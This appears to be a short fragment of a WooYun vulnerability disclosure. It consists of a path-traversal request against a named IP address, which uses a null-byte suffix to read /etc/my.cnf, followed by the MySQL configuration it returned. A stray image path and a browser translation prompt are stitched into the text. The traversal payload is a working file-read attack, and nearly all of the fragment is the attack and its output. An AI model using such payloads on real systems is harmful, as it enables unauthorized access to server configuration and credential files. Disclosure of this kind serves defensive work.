 211.103.158.26/smenu.php?menu=../../../../../../../../../etc/my.cnf%00.jpg
此网页为 英文 网页，是否需要翻译？ 翻译 否 一律不翻译英文
[mysqld]
datadir=/var/lib/mysql
socket=/var/lib/mysql/mysql.sock
# Default to using old password format for compatibility with mysql 3.x
# clients (those using the mysqlclient10 compatibility package).
old_passwords=1
[mysql.server]
user=mysql
basedir=/var/lib
[mysqld_safe]
err-log=/var/log/mysqld.log
pid-file=/var/run/mysqld/mysqld.pid
www.wooyun.org